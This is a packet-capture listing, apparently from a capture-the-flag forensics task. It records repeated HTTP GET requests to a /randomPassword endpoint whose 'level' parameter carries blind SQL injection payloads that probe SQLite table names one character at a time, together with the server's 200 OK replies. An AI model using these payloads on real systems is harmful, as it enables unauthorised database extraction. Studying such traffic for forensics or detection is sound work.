 No. Time Source Destination Protocol Length Info
50 5.068049 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='20'-- HT
59 5.081057 172.16.5.172 192.168.4.197 HTTP 708 HTTP/1.1 200 OK (text/html)
72 5.191567 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='21'-- HT
81 5.210972 172.16.5.172 192.168.4.197 HTTP 708 HTTP/1.1 200 OK (text/html)
97 5.320780 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='22'-- HT
106 5.335366 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
119 5.443151 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='23'-- HT
128 5.450886 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
145 5.558533 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='24'-- HT
154 5.567635 172.16.5.172 192.168.4.197 HTTP 708 HTTP/1.1 200 OK (text/html)
167 5.676133 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='25'-- HT
176 5.689431 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
189 5.798516 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='26'-- HT
198 5.805722 172.16.5.172 192.168.4.197 HTTP 713 HTTP/1.1 200 OK (text/html)
211 5.920328 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='27'-- HT
220 5.933439 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
234 6.044208 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='28'-- HT
243 6.054584 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
256 6.164176 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='29'-- HT
265 6.174244 172.16.5.172 192.168.4.197 HTTP 708 HTTP/1.1 200 OK (text/html)
278 6.280343 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='2A'-- HT
287 6.288816 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
300 6.397423 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='2B'-- HT
309 6.409581 172.16.5.172 192.168.4.197 HTTP 711 HTTP/1.1 200 OK (text/html)
322 6.517867 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='2C'-- HT
331 6.543993 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)
348 6.660354 192.168.4.197 172.16.5.172 HTTP 418 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%25'),1,1))='2D'-- HT
357 6.667690 172.16.5.172 192.168.4.197 HTTP 704 HTTP/1.1 200 OK (text/html)